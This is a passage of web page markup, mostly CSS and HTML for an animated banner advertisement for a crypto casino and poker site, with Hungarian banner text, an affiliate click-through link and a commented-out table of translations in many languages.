        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bg 90s linear alternate-reverse infinite;
    }


    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bg {
        0% {
            background-position: 50% 0%;
        }

        50% {
            background-position: 50% 100%;
        }

        100% {
            background-position: 50% 0%;
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bkg-overlay:not([style="all: revert"]) {
        position: absolute;
        background: #091957;
        opacity: 0.5;
        width: 100%;
        height: 100%;
        z-index: 1;
    }



    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-left-image:not([style="all: revert"]) {
        display: flex;
        height: 70px;
        bottom: 0;
        left: 0;
        z-index: 2;
        mask-image: radial-gradient(ellipse at center, rgba(255, 255, 255, 1) 40%, rgba(255, 255, 255, 0) 70%);
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-right-image:not([style="all: revert"]) {
        display: block;
        height: 70px;
        width: auto;
        z-index: 1;
        mask-image: radial-gradient(ellipse at center, rgba(255, 255, 255, 1) 40%, rgba(255, 255, 255, 0) 70%);
    }



    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_desk:not([style="all: revert"]) {
        display: flex;
        height: 40px;
        z-index: 3;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_mob:not([style="all: revert"]) {
        display: none;
    }

    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logoAnim {
        0% {
            transform: scale(0) rotate(360deg);
        }

        100% {
            transform: scale(1) rotate(0deg);
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-content:not([style="all: revert"]) {
        top: 4px;
        position: relative;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-grow: 1;
        min-width: 0;
        font-family: 'qurany', sans-serif;
        font-style: italic;
        text-transform: uppercase;
        font-weight: bold;
        width: 100%;
        max-width: 800px;
        z-index: 1;

    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-line:not([style="all: revert"]) {
        position: absolute;
        text-align:center;
        line-height:1;
        opacity: 0;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line1:not([style="all: revert"]) {
        position: absolute;
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_textInOut1 10s ease reverse forwards infinite;
        height:62px;
        top: 0;
        margin: auto;
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert[]()"]) {
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_textInOut2 10s ease reverse forwards infinite;
        font-size: 25px;
        text-transform: uppercase;
        color: #ffffff;
        display: inline-block;
        padding: 0 5px;
        text-shadow: -1px 0 #275183, 0 3px #275183, 3px 0 #275183, 0 -1px #275183, 0 0 7px #275183;
    }
    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
        font-size: 25px;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert[]()"]) {
        align-self: center;
        font-size: 40px;
        line-height: 0.9;
        display: inline-block;
        background: #000;
        background-size: 100% 100%;
        -webkit-background-clip: text;
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_textInOut3 10s ease reverse forwards infinite, u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_button_shake 1.5s linear forwards infinite;

    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight:not([style="all: revert"]) {
        position: relative;
        display: inline-block;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight:not([style="all: revert"]) span {
        position: relative;
        z-index: 2;
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer 1s linear forwards infinite;
        background: linear-gradient(90deg, #ffcc00, rgb(255, 250, 215), #ffcc00);
        background-size: 200% 100%;
        -webkit-background-clip: text;
        color: transparent;
    }

    /* Create the shadow using the ::after pseudo-element */
    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight:not([style="all: revert"])::after {
        content: attr(data-text);
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        text-shadow: -1px 0 #275183, 0 3px #275183, 3px 0 #275183, 0 -1px #275183, 0 0 7px #275183;
        z-index: 1;
        color: transparent;
    }



    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer {
        0% {
            background-position: 0% 50%;
        }
        100% {
            background-position: 200% 50%;
        }
    }


    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_button_shake {
        0%,
        100% {
            transform: rotate(0deg);
            transform-origin: 50% 100%;
        }

        5% {
            transform: rotate(-2deg);
        }

        10% {
            transform: rotate(2deg) scale(1.2);

        }

        15% {
            transform: rotate(-2deg) scale(1.2);
        }

        20% {
            transform: rotate(2deg) scale(1.2);
        }

        25% {
            transform: rotate(0deg);
            transform-origin: 50% 100%;
        }



    }


    /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_textInOut3 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        5% {
            opacity: 1;
            transform: scale(1);
        }
        45%  {
            opacity: 1;
            transform: scale(1);
        }
        50% {
            opacity: 0;
            transform: scale(0);
        }
    }

    /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_textInOut2 {
        0% {
            opacity: 0;
            transform: scale(0);
        }
        50% {
            opacity: 0;
            transform: scale(0);
        }
        55% {
            opacity: 1;
            transform: scale(1);
        }
        95% {
            opacity: 1;
            transform: scale(1);
        }
        100% {
            opacity: 0;
            transform: scale(0);
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
        line-height: 1.2;
        font-family: 'Orbitron', sans-serif;
        font-weight: bold;
        color: #fff;
        text-align: center;
        font-size: 18px;
        flex-shrink: 0;
        white-space: nowrap;
        cursor: pointer;
        transition: all .1s ease-in-out;
        z-index: 999;
        padding: 10px;
        background: linear-gradient(180deg,#FF67A6,#E72D52);
        border-radius: 80px;
        text-transform: uppercase;
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_pulse linear infinite normal forwards 2s;

    }

    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_pulse {
        0% {
            box-shadow: 0 0 0 0 rgb(255, 255, 255);
        }
        70% {
            box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
        }
        100% {
            box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
            font-size: 20px;
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:hover:not([style="all: revert"]) {
        transform: scale(1.1);
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_ad_text_outer:not([style="all: revert"]) {
        position: absolute;
        left:2px;
        top:2px;
        z-index:10;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_ad_text:not([style="all: revert"]) {
        color: #afacac;
        font-size:12px;
        font-family: Arial, Helvetica, sans-serif;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_sticky-close:not([style="all: revert"]) {
        position: absolute;
        right:2px;
        top:2px;
        z-index: 999;
        background: grey;
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_close-link:not([style="all: revert"]) {
        background: url("[data-uri]");
        width: 16px;
        height: 16px;
        display: block;
        cursor: pointer;
        filter: invert(30%);
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_invis_btn:not([style="all: revert"]) {
        width: 100%;
        height: 100%;
        background: transparent;
        position: absolute;
        cursor: pointer;
        z-index: 13;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_invis_btn:hover:not([style="all: revert"]) {
        background: rgba(0, 170, 1, 0.02);
    }



    @media (max-width: 1500px) {

        .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_desk:not([style="all: revert"]) {
            height: 50px;
        }


        .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner:not([style="all: revert"]) {
            padding: 0;
        }

    }

    @media (max-width: 1400px) {



        .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
            font-size: 22px;
        }

        .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
            font-size: 20px;
        }

    }

    @media (max-width: 1350px) {



        @media (max-width: 1300px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
                white-space: none;
                max-width: max-content;
            }

        }


        @media (max-width: 1150px) {

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                white-space: wrap;
                width: 100%;
                font-size: 16px;
                max-width: min-content;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 22px;
            }

        }






        }

        @media (max-width: 900px) {

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert"]) {
                font-size: 30px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 14px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
                font-size: 16px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_desk:not([style="all: revert"]) {
                height: 40px;
            }

        }


    @media (max-width: 843px) {

        .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
            font-size: 18px;
        }



        @media (max-width: 768px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 13px;
                border-radius: 20px;
                max-width: min-content;
                white-space: wrap;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner:not([style="all: revert"]) {
                gap: 10px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_desk:not([style="all: revert"]) {
                display: none;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_mob:not([style="all: revert"]) {
                display: flex;
                height: 40px;
                z-index: 3;
            }

        }

        @media (max-width: 644px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 18px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert"]) {
                font-size: 30px;
            }


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
                font-size: 16px;
            }


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
                font-size: 16px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-right-image:not([style="all: revert"]) {
                display: none;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                margin-right: 20px;
            }

        }


        @media (max-width: 562px) {

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-left-image:not([style="all: revert"]) {
                height: 100%;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 15px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert"]) {
                font-size: 25px;
            }


        }

        @media (max-width: 445px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 11px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
                font-size: 13px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
                font-size: 15px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert"]) {
                font-size: 22px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-left-image:not([style="all: revert"]) {
                height: 60px;
                margin-top: 10px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner:not([style="all: revert"]) {
                gap: 0;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_mob:not([style="all: revert"]) {
                height: 30px;
            }

        }

        @media (max-width: 395px) {

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2:not([style="all: revert"]) {
                font-size: 11px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3:not([style="all: revert"]) {
                font-size: 20px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                margin-right: 5px;
            }

        }



        @media (max-width: 350px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
                font-size: 13px;
            }


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 10px;
                padding: 5px;
            }


        }

        @media (max-width: 335px) {


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2:not([style="all: revert"]) {
                font-size: 12px;
            }


            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button:not([style="all: revert"]) {
                font-size: 10px;
                margin-right: 10px;
                padding: 8px;
            }

            .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-left-image:not([style="all: revert"]) {
                height: 50px;
            }

        }






    }</style>
<div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner" style="opacity:0;">
<a class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_invis_btn" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]" rel="noopener sponsored" target="_blank"></a>

<div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bkg-overlay"></div>

<div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bkg"></div>
<div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_ad_text_outer">
<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_ad_text" data-translate="ad">Ad</span>
</div>
    <img alt="female casino card dealer" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-left-image" src="[data-uri]"/>

    <img alt="coinpoker logo desktop" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_desk" src="[data-uri]"/>
    <img alt="coinpoker logo mobile" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_logo_mob" src="[data-uri]">
    <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-content">


<!-- english version
    <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-line u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2" data-translate="text2">
        <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
    </div>
        <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-line u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3" data-translate="text3">
            <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight"><span>$2,000 BONUS</span></span>
        </div>
-->

        <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-line u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line2" data-translate="text2">
            Azonnali kifizetést kínáló kripto kaszinó & póker
        </div>
        <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_text-line u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_line3" data-translate="text3">
            <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight"><span>2000$ bónusz!</span></span>
        </div>

        <div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-images-container">
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 0s; --x: 0.2; --y: 0.4;" />
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 0.5s; --x: 0.6; --y: 0.8;" />
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 1s; --x: 0.4; --y: 0.1;" />
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 1.5s; --x: 0.9; --y: 0.5;" />
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 2s; --x: 0.1; --y: 0.7;" />
            <img src="[data-uri]" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image" style="top: 26px; left: 50%; animation-delay: 2.5s; --x: 0.7; --y: 0.1;" />
        </div>
    </div>

<!-- english version text

<a class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]" rel="noopener sponsored" style="text-decoration: none;" target="_blank"> <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span> </a>

    -->

    <a class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]" rel="noopener sponsored" style="text-decoration: none;" target="_blank"> Játssz Most </a>

<img alt="high baller spinning bitcoin" class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_far-right-image" src="[data-uri]">
<div class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_sticky-close">
<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations">
    <!--
text2.en =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.en =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.en = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.tr =  Anında Para Çekmeli Kripto Casino & Poker
text3.tr =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">2,000 $ Bonus!</span>
ctaText.tr =  Hemen Oyna
text2.de =  Krypto-Casino & Poker mit Sofortabhebung
text3.de =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">2.000 $ Bonus!<
ctaText.de =  Jetzt spielen
text2.es =  Casino Cripto y Poker con Retiros Instantáneos
text3.es =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">¡Bono de 2.000 $!</span>
ctaText.es =  Juega Ahora
text2.fr =  Casino Crypto & Poker avec Retraits Instantanés
text3.fr =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">Bonus de 2000$ !</span>
ctaText.fr =  Jouez Maintenant
text2.nl =  Onmiddellijke Opname Crypto Casino & Poker
text3.nl =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$ 2.000 Bonus!</span>
ctaText.nl =  Speel Nu
text2.hu = Azonnali kifizetést kínáló kripto kaszinó & póker
text3.hu = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">2000$ bónusz!</span>
ctaText.hu = Játssz Most
text2.pt = Cassino Cripto & Pôker com saque instantâneo
text3.pt = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">USD 2000 de bônus!</span>
ctaText.pt = Jogue Agora
text2.sk =  Pokerové kryptokasíno s okamžitými výbermi
text3.sk =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">bonus vo výške 2 000 $!</span>
ctaText.sk =  Hrajte Teraz
text2.sl = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.sl = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.sl =<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.pl =  Krypto kasyno i poker z natychmiastową wypłatą
text3.pl =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 bonusu!</span>
ctaText.pl =  Graj Teraz
text2.cs =  Poker & Krypto casino s okamžitými výběry
text3.cs =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">2 000 $ Bonus!</span>
ctaText.cs =  Hrajte Nyní
text2.it =  Crypto Casino & Poker con Prelievi Istantanei
text3.it =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">Bonus da $2,000!</span>
ctaText.it =  Gioca Ora
text2.ko =  즉각 인출 암호화폐 카지노 & 포커
text3.ko =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">2,000달러 보너스!</span>
ctaText.ko =  지금 바로 플레이
text2.ja =  即時出金可能な仮想通貨カジノ＆ポーカー
text3.ja =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">ボーナスは$2,000！</span>
ctaText.ja =  今すぐプレイ
text2.id =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.id =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.id = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.zh = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.zh = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.zh =<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.ru = Криптоказино и покер-рум с мгновенным выводом средств
text3.ru = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">бонусом в $2 000!</span>
ctaText.ru = Играть Сейчас
text2.uk =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.uk =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.uk = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.ar =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.ar =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.ar = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.vi = Rút tiền ngay với Casino & Poker tiền điện tử
text3.vi = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">Tiền thưởng lên tới 2.000 đô la!</span>
ctaText.vi = Chơi Ngay
text2.bg = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.bg = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.bg =<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.el = Crypto Καζίνο & Πόκερ με Άμεσες Αναλύψεις
text3.el = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">Μπόνους 2.000$!</span>
ctaText.el = Παίξτε Τώρα
text2.ro = Retragere instantanee la Crypto Casino & Poker
text3.ro = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">Bonus de 2.000 USD!</span>
ctaText.ro = Joacă Acum
text2.th = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.th = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.th =<span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.nb =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.nb =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.nb = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.sv =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.sv =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.sv = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.da =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.da =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.da = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.fi =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.fi =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.fi = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.lt =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.lt =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.lt = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.et =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.et =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.et = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
text2.fa =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.fa =  <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_shimmer-highlight">$2,000 BONUS</span>
ctaText.fa = <span class="u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_eng-cta">Play Now </span>
-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>